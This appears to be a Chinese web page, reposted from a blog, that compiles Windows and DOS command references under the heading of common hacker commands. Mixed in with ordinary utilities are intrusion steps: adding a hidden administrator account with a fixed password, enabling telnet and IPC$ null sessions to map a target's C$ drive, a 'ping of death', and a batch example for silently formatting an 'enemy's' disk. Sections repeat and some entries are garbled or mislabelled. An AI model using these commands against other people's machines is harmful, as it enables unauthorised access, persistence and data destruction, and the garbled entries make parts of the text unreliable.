net user heibai lovechina /add 加一个heibai的用户密码为lovechina
net localgroup Administrators heibai /add 把他加入Administrator组
net start telnet 开对方的TELNET服务
net use z:127.0.0.1c$ 映射对方的C盘
net user guest /actives 将Guest用户激活
net user guest lovechina 把guest的密码改为lovechina
net user 查看所有用户列表
net user 用户名 /delete 删掉
net time \127.0.0.1 得到对方的时间,
get c:index.htm d: 上传的文件是INDEX.HTM,它位于C:下,传到对方D:
copy index.htm \127.0.0.1c$index.htm 本地C盘下的index.htm复制到127.0.0.1的C盘
NET VIEW 显示域列表、计算机列表或指定计算机的共
计算机运行命令全集 winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
net use \ipipc$ " " /user:" " 建立IPC空链接
net use \ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \ipc$ 登陆后映射对方C:到本地为H:
net use \ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /actives 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \目标ip 查看对方时间
net time \目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查DirectX信息
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开DDE共享设置
dvdplay--------DVD播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕"讲述人"
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat -an----(TC)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务设置
Sndvol32-------音量控制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
Nslookup-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消ZIP支持
cmd.exe--------CMD命令提示符
chkdsk.exe-----Chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------SQL SERVER 客户端网络实用程序
Clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------**整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------ODBC数据源管理器
oobe/msoobe /a----检查XP是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
Nslookup-------IP地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略
DOS 常用命令:
dir 列文件名 deltree 删除目录树 cls 清屏 cd 改变当前目录
copy 拷贝文件 diskcopy 复制磁盘 del 删除文件 format 格式化磁盘
edit 文本编辑 mem 查看内存状况 md 建立子目录 move 移动文件、改目录名
more 分屏显示 type 显示文件内容 rd 删除目录 sys 制作DOS系统盘
ren 改变文件名 xcopy 拷贝目录与文件 chkdsk 检查磁盘 attrib 设置文件属性
fdisk 硬盘分区 date 显示及修改日期 label 设置卷标号 defrag 磁盘碎片整理
msd 系统检测 path 设置搜寻目录 share 文件共享 memmaker内存优化管理
help 帮助 restore 恢复备份文件 set 设置环境变量 time 显示及修改时间
tree 列目录树 debug 随机调试程序 doskey 重新调用DOS命令 prempt 设置提示符 undelete恢复被删的文件 scandisk检测、修理磁盘
不常用DOS命令:
diskcomp磁盘比较 append 设置非执行文件路径
expand 还原DOS文件 fasthelp快速显示帮助信息
fc 文件比较 interink启动服务器
setver 设置版本 intersvr启动客户机
subst 路径替换 qbasic Basic集成环境
vsafe 防病毒 unformat恢复已格式化的磁盘
ver 显示DOS版本号 smartdrv设置磁盘加速器
vol 显示磁盘卷标号 lh 将程序装入高端内存
ctty 改变控制设备 emm386 扩展内存管理
常用命令具体介绍:
一、Dir
显示目录文件和子目录列表,呵呵,这个当然是人人要知道的。
可以使用通配符(? 和 *),?表通配一个字符,*表通配任意字符
*.后缀 指定要查看后缀的文件。 上面其实也可以为“ . 后缀”,例如dir *.exe 等于dir .exe
/p 每次显示一个列表屏幕。要查看下一屏,请按键盘上的任意键。
/w 以宽格式显示列表,在每一行上最多显示 5 个文件名或目录名。
/s 列出指定目录及所有子目录中出现的每个指定的文件名。比win环境下的查找快多了
dir *.* -> a.txt 把当前目录文件列表写入a.txt
dir *.* /s -> a.txt 把当前目录文件列表写入a.txt,包括子目录下文件。
二、Attrib
显示、设置或删除指派给文件或目录的只读、存档、系统以及隐藏属性。如果在不含参数的情况下使用,则 attrib 会显示当前目录中所有文件的属性。
+r 设置只读属性。
-r 清除只读属性。
+a 设置存档文件属性。
-a 清除存档文件属性。
+s 设置系统属性。
-s 清除系统属性。
+h 设置隐藏属性。
-h 清除隐藏属性。
三、Cls
清除显示在命令提示符窗口中的所有信息,并返回空窗口,即“清屏”
四、Exit
退出当前命令解释程序并返回到系统。
五、format
格式化
/q 执行快速格式化。删除以前已格式化卷的文件表和根目录,但不在扇区之间扫描损坏区域。使用 /q 命令行选项应该仅格式化以前已格式化的完好的卷。
六、Ipconfig
显示所有当前的 TCP/IP 网络配置值、刷新动态主机配置协议 (DHCP) 和域名系统 (DNS) 设置。使用不带参数的 ipconfig 可以显示所有适配器的 IP 地址、子网掩码、默认网关。
/all 显示所有适配器的完整 TCP/IP 配置信息。
ipconfig 等价于 winipcfg,后者在ME、98 和 95 上可用。尽管 Windows XP 没有提供象 winipcfg 命令一样的图形化界面,但可以使用“网络连接”查看和更新 IP 地址。要做到这一点,请打开 网络连接,右键单击某一网络连接,单击“状态”,然后单击“支持”选项卡。
该命令最适用于配置为自动获取 IP 地址的计算机。它使用户可以确定哪些 TCP/IP 配置值是由 DHCP、自动专用 IP 地址 (APIPA) 和其他配置配置的。
七、md
创建目录或子目录
八、Move
将一个或多个文件从一个目录移动到指定的目录。
九、Nbtstat
显示本地计算机和远程计算机的基于 TCP/IP (NetBT) 协议的 NetBIOS 统计资料、NetBIOS 名称表和 NetBIOS 名称缓存。Nbtstat 可以刷新 NetBIOS 名称缓存和注册的 Windows Internet 名称服务 (WINS) 名称。使用不带参数的 nbtstat 显示帮助。Nbtstat 命令行参数区分大小写。
-a remotename 显示远程计算机的 NetBIOS 名称表,其中,RemoteName 是远程计算机的 NetBIOS 计算机名称。
-A IPAddress 显示远程计算机的 NetBIOS 名称表,其名称由远程计算机的 IP 地址指定(以小数点分隔)。
十、Netstat
显示活动的 TCP 连接、计算机侦听的端口、以太网统计信息、IP 路由表、IPv4 统计信息(对于 IP、ICMP、TCP 和 UDP 协议)以及 IPv6 统计信息(对于 IPv6、ICMPv6、通过 IPv6 的 TCP 以及通过 IPv6 的 UDP 协议)。使用时如果不带参数,netstat 显示活动的 TCP 连接。
-a 显示所有活动的 TCP 连接以及计算机侦听的 TCP 和 UDP 端口。
十一、Ping
通过发送“网际消息控制协议 (ICMP)”回响请求消息来验证与另一台 TCP/IP 计算机的 IP 级连接。回响应答消息的接收情况将和往返过程的次数一起显示出来。Ping 是用于检测网络连接性、可到达性和名称解析的疑难问题的主要 TCP/IP 命令。如果不带参数,ping 将显示帮助。名称和Ip地址解析是它的最简单应用也是用的最多的。
-t 指定在中断前 ping 可以持续发送回响请求信息到目的地。要中断并显示统计信息,请按 CTRL-BREAK。要中断并退出 ping,请按 CTRL-C。
-lSize 指定发送的回响请求消息中“数据”字段的长度(以字节表示)。默认值为 32。size 的最大值是 65,527。
十二、Rename (Ren)
更改文件的名称。
例如 ren *.abc *.cba
十三、Set
显示、设置或删除环境变量。如果没有任何参数,set 命令将显示当前环境设置。
十四、Shutdown
允许您关闭或重新启动本地或远程计算机。如果没有使用参数,shutdown 将注销当前用户。
-m ComputerName 指定要关闭的计算机。
-t xx 将用于系统关闭的定时器设置为 xx 秒。默认值是 20 秒。
-l 注销当前用户,这是默认设置。-m ComputerName 优先。
-s 关闭本地计算机。
-r 关闭之后重新启动。
-a 中止关闭。除了 -l 和 ComputerName 外,系统将忽略其它参数。在超时期间,您只可以使用 -a。
十五、System File Checker (sfc)
win下才有,在重新启动计算机后扫描和验证所有受保护的系统文件。
/scannow 立即扫描所有受保护的系统文件。
/scanonce 一次扫描所有受保护的系统文件。
/purgecache 立即清除“Windows 文件保护”文件高速缓存,并扫描所有受保护的系统文件。
/cachesize=x 设置“Windows 文件保护”文件高速缓存的大小,以 MB 为单位。
十六、type
显示文本文件的内容。使用 type 命令查看文本文件或者是bat文件而不修改文件
十七、Tree
图像化显示路径或驱动器中磁盘的目录结构。
十八、Xcopy
复制文件和目录,包括子目录。
/s 复制非空的目录和子目录。如果省略 /s,xcopy 将在一个目录中工作。
/e 复制所有子目录,包括空目录。
十九、copy
将一个或多个文件从一个位置复制到其他位置
二十、del
删除指定文件。
ftp和bat批命令和net和telnet由于子命令太多,这里不说了,不过这几个都是常用到的。
黑客常用命令大全
来源: 张帏的日志
net user heibai lovechina /add 加一个heibai的用户密码为lovechina
net localgroup Administrators heibai /add 把他加入Administrator组
net start telnet 开对方的TELNET服务
net use z:127.0.0.1c$ 映射对方的C盘
net user guest /active:yes 将Guest用户激活
net user guest lovechina 把guest的密码改为lovechina
net user 查看所有用户列表
net user 用户名 /delete 删掉
net time \127.0.0.1 得到对方的时间, get c:index.htm d: 上传的文件是INDEX.HTM,它位于C:下,传到对方D: copy index.htm \127.0.0.1c$index.htm 本地C盘下的index.htm复制到127.0.0.1的C盘
NET VIEW 显示域列表、计算机列表或指定计算机的共
计算机运行命令全集 winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
net use \ipipc$ " " /user:" " 建立IPC空链接
net use \ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \ipc$ 登陆后映射对方C:到本地为H:
net use \ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \目标ip 查看对方时间
net time \目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
Windows命令
输入方法:点击 开始》运行
1.常用Windows命令
winver---------检查windows版本
wmimgmt.msc----打开windows管理体系结构(wmi)
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板
winmsd---------系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------xp自带局域网聊天
mem.exe--------显示内存使用情况
msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查directx信息
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开dde共享设置
dvdplay--------dvd播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕“讲述人”
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat -an----(tc)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务设置
sndvol32-------音量控制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
tsshutdn-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消zip支持
cmd.exe--------cmd命令提示符
chkdsk.exe-----chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------sql server 客户端网络实用程序
clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------垃圾整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------odbc数据源管理器
oobe/msoobe /a----检查xp是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
nslookup-------ip地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略
2.其他更多Windows命令
accwiz.exe > Accessibility Wizard for walking you through
setting up your machine for your mobility needs. 辅助工具向导
acsetups.exe > ACS setup DCOM server executable
actmovie.exe > Direct Show setup tool 直接显示安装工具
append.exe > Allows programs to open data in specified
directories as if they were in the current directory.
允许程序打开制定目录中的数据
arp.exe > NETWORK Display and modify IP - Hardware addresses
显示和更改计算机的IP与硬件物理地址的对应列表
at.exe > AT is a scheduling utility also included with UNIX
计划运行任务
atmadm.exe > Displays statistics for ATM call manager.
ATM调用管理器统计
attrib.exe > Display and modify attributes for files and
folders 显示和更改文件和文件夹属性
autochk.exe > Used to check and repair Windows File Systems
检测修复文件系统
autoconv.exe > Automates the file system conversion during
reboots 在启动过程中自动转化系统
autofmt.exe > Automates the file format process during reboots
在启动过程中格式化进程
autolfn.exe > Used for formatting long file names 使用长文件名格式
bootok.exe > Boot acceptance application for registry
bootvrfy.exe > Bootvrfy.exe, a program included in Windows
2000 that notifies the system that startup was successful.
Bootvrfy.exe can be run on a local or remote computer. 通报启动成功
cacls.exe > Displays or modifies access control lists (ACLs)
of files. 显示和编辑ACL
calc.exe > Windows Calculators 计算器
cdplayer.exe > Windows CD Player CD播放器
change.exe > Change { User │ Port │ Logon } 与终端服务器相关的查询
charmap.exe > Character Map 字符映射表
chglogon.exe > Same as using "Change Logon" 启动或停用会话记录
chgport.exe > Same as using "Change Port" 改变端口(终端服务)
chgusr.exe > Same as using "Change User" 改变用户(终端服务)
chkdsk.exe > Check the hard disk for errors similar to
Scandisk 3 Stages must specify a Drive Letter 磁盘检测程序
chkntfs.exe > Same as using chkdsk but for NTFS NTFS磁盘检测程序
cidaemon.exe > Component of Ci Filer Service 组成Ci文档服务
cipher.exe > Displays or alters the encryption of directories
[files] on NTFS partitions. 在NTFS上显示或改变加密的文件或目录
cisvc.exe > Content Index -- It's the content indexing service
for I 索引内容
ckcnv.exe > Cookie Convertor 变换Cookie
cleanmgr.exe > Disk Cleanup, popular with Windows 98 磁盘清理
cliconfg.exe > SQL Server Client Network Utility SQL客户网络工具
clipbrd.exe > Clipboard viewer for Local will allow you to
connect to other clipboards 剪贴簿查看器
clipsrv.exe > Start the clipboard Server 运行Clipboard服务
clspack.exe > CLSPACK used to create a file listing of system
packages 建立系统文件列表清单
cluster.exe > Display a cluster in a domain 显示域的集群
_cmd_.exe > Famous command prompt 没什么好说的!
cmdl32.exe > Connection Manager Auto-Download 自动下载连接管理
cmmgr32.exe > Connection Manager 连接管理器
cmmon32.exe > Connection Manager Monitor 连接管理器监视
cmstp.exe > Connection Manager Profile Manager 连接管理器配置文件安装程序
comclust.exe > about cluster server 集群
comp.exe > ComClust Add, Remove, or Join a cluster.
比较两个文件和文件集的内容*
compact.exe > Displays or alters the compression of files on
NTFS partitions. 显示或改变NTFS分区上文件的压缩状态
conime.exe > Console IME IME控制台
control.exe > Starts the control panel 控制面板
convert.exe > Convert File System to NTFS 转换文件系统到NTFS
convlog.exe > Converts MS IIS log files 转换IIS日志文件格式到NCSA格式
cprofile.exe > Copy profiles 转换显示模式
cscript.exe > MS Windows Scripts Host Version 5.1 较本宿主版本
csrss.exe > Client Server Runtime Process 客户服务器Runtime进程
csvde.exe > Comma Separated Variable Import/Export Utility
日至格式转换程序
dbgtrace.exe > 和Terminal Server相关
dcomcnfg.exe > Display the current DCOM configuration.
DCOM配置属性
dcphelp.exe > ?
dcpromo.exe > Promote a domain controller to ADSI AD安装向导
ddeshare.exe > Display DDE shares on local or remote computer
DDE共享
ddmprxy.exe >
debug.exe > Runs Debug, a program testing and editing tool.
就是DEBUG啦!
dfrgfat.exe > Defrag FAT file system FAT分区磁盘碎片整理程序
dfrgntfs.exe > Defrag NTFS file system NTFS分区磁盘碎片整理程序
dfs_cmd_.exe > configures a Dfs tree 配置一个DFS树
dfsinit.exe > Distributed File System Initialization
分布式文件系统初始化
dfssvc.exe > Distributed File System Server 分布式文件系统服务器
diantz.exe > MS Cabinet Maker 制作CAB文件
diskperf.exe > Starts physical Disk Performance counters
磁盘性能计数器
dllhost.exe > dllhost is used on all versions of Windows 2000.
dllhost is the hedost process for all COM+ applications.
所有COM+应用软件的主进程
dllhst3g.exe >
dmadmin.exe > Disk Manager Service 磁盘管理服务
dmremote.exe > Part of disk management 磁盘管理服务的一部分
dns.exe > DNS Applications DNS
doskey.exe > recalls Windows command lines and creates macros
命令行创建宏
dosx.exe > DOS Extender DOS扩展
dplaysvr.exe > Direct Play Helper 直接运行帮助
drwatson.exe > Dr Watson for 2000 Fault Detector 华生医生错误检测
drwtsn32.exe > Dr Watson for 2000 viewer and configuration
manager 华生医生显示和配置管理
dtcsetup.exe > Installs MDTC
dvdplay.exe > Windows 2000 DVD player DVD播放
dxdiag.exe > Direct-X Diagnostics Direct-X诊断工具
edlin.exe > line-oriented text editor. 命令行的文本编辑器(历史悠久啊!)
esentutl.exe > MS Database Utility MS数据库工具
eudcedit.exe > Private character editor Ture Type造字程序
eventvwr.exe > Windows 2000 Event Viewer 事件查看器
evnt_cmd_.exe > Event to trap translator; Configuration tool
evntwin.exe > Event to trap translator setup
exe2bin.exe > Converts EXE to binary format 转换EXE文件到二进制
expand.exe > Expand Files that have been compressed 解压缩
extrac32.exe > CAB File extraction utility 解CAB工具
fastopen.exe > Fastopen tracks the location of files on a hard
disk and stores the information in memory for fast access.
快速访问在内存中的硬盘文件
faxcover.exe > Fax Cover page editor 传真封面编辑
faxqueue.exe > Display Fax Queue 显示传真队列
faxsend.exe > Fax Wizard for sending faxes 发送传真向导
faxsvc.exe > Starts fax server 启动传真服务
fc.exe > Compares two files or sets of files and their
differences 比较两个文件的不同
find.exe > Searches for a text string in file or files
查找文件中的文本行
findstr.exe > Searches for strings in files 查找文件中的行
finger.exe > Fingers a user and displays statistics on that
user Finger一个用户并显示出统计结果
fixmapi.exe > Fix mapi files 修复MAPI文件
flattemp.exe > Enable or disable temporally directories
允许或者禁用临时文件目录
fontview.exe > Display fonts in a font file 显示字体文件中的字体
forcedos.exe > Forces a file to start in dos mode.
强制文件在DOS模式下运行
freecell.exe > Popular Windows Game 空当接龙
ftp.exe > File Transfer Protocol used to transfer files over a
network connection 就是FTP了
gdi.exe > Graphic Device Interface 图形界面驱动
grovel.exe >
grpconv.exe > Program Manager Group Convertor 转换程序管理员组
help.exe > displays help for Windows 2000 commands 显示帮助
hostname.exe > Display hostname for machine. 显示机器的Hostname
ie4uinit.exe > IE5 User Install tool IE5用户安装工具
ieshwiz.exe > Customize folder wizard 自定义文件夹向导
iexpress.exe > Create and setup packages for install 穿件安装包
iisreset.exe > Restart IIS Admin Service 重启IIS服务
internat.exe > Keyboard Language Indicator Applet 键盘语言指示器
ipconfig.exe > Windows 2000 IP configuration. 察看IP配置
ipsecmon.exe > IP Security Monitor IP安全监视器
ipxroute.exe > IPX Routing and Source Routing Control Program
IPX路由和源路由控制程序
irftp.exe > Setup FTP for wireless communication 无线连接
ismserv.exe > Intersite messaging Service 安装或者删除Service
Control Manager中的服务
jdbgmgr.exe > Microsoft debugger for java 4 Java4的调试器
jetconv.exe > Convert a Jet Engine Database 转换Jet Engine数据库
jetpack.exe > Compact Jet Database. 压缩Jet数据库
jview.exe > Command-line loader for Java Java的命令行装载者
krnl386.exe > Core Component for Windows 2000 2000的核心组件
label.exe > Change label for drives 改变驱动器的卷标
lcwiz.exe > License Compliance Wizard for local or remote
systems. 许可证符合向导
ldifde.exe > LDIF cmd line manager LDIF目录交换命令行管理
licmgr.exe > Terminal Server License Manager 终端服务许可协议管理
lights.exe > display connection status lights 显示连接状况
llsmgr.exe > Windows 2000 License Manager 2000许可协议管理
llssrv.exe > Start the license Server 启动许可协议服务器
lnkstub.exe >
locator.exe > RPC Locator 远程定位
lodctr.exe > Load perfmon counters 调用性能计数
logoff.exe > Log current user off. 注销用户
lpq.exe > Displays status of a remote LPD queue
显示远端的LPD打印队列的状态,显示被送到基于Unix的服务器的打印任务
lpr.exe > Send a print job to a network printer.
重定向打印任务到网络中的打印机。通常用于Unix客户打印机将打印任务发送给连接了打印设备的NT的打印机服务器。
lsass.exe > LSA Executable and Server DLL 运行LSA和Server的DLL
lserver.exe > Specifies the new DNS domain for the default
server 指定默认Server新的DNS域
macfile.exe > Used for managing MACFILES 管理MACFILES
magnify.exe > Used to magnify the current screen 放大镜
makecab.exe > MS Cabinet Maker 制作CAB文件
mdm.exe > Machine Debug Manager 机器调试管理
mem.exe > Display current Memory stats 显示内存状态
migpwd.exe > Migrate passwords. 迁移密码
mmc.exe > Microsoft Management Console 控制台
mnmsrvc.exe > Netmeeting Remote Desktop Sharing
NetMeeting远程桌面共享
mobsync.exe > Manage Synchronization. 同步目录管理器
批处理命令
1、Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{on│off}] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >>
^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format
这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:back中。显示的注释提示您将另一张磁盘放入驱动器 A
时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call
命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label
[arguments]]
参数
[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始 16 位 Windows 程序
HIGH 在 HIGH 优先级类别开始应用程序
REALTIME 在 REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
